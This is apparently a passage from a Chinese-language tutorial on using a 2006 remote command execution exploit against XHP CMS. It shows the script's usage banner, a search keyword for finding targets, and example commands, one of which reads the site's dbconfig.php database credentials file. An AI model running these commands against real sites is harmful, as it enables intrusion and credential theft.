 by rgod rgod@autistici.org
site: http://retrogod.altervista.org
debug By :Iceskysl[I.S.T]
site: http://www.iceskysl.net
2006-03-26
关键字: "powered by XHP CMS"
Usage: php E:\www\www\test\XHP.php host path cmd OPTIONS
host: target server <ip/hostname>
path: path to XHP
cmd: a shell command
Options:
-p[port]: specify a port other than 80
-P[ip:port]: specify a proxy
Examples:
php E:\www\www\test\XHP.php localhost /xhp/ cat ./../dbconfig.php
php E:\www\www\test\XHP.php localhost /xhp/ ls -la -p81
php E:\www\www\test\XHP.php localhost / ls -la -P1.1.1.1:80
C:\php>
图2 执行php E:\www\www\test\XHP.php得到的使用帮助
不多说了），比如我这里是安装在C：\php目录下的，那么在C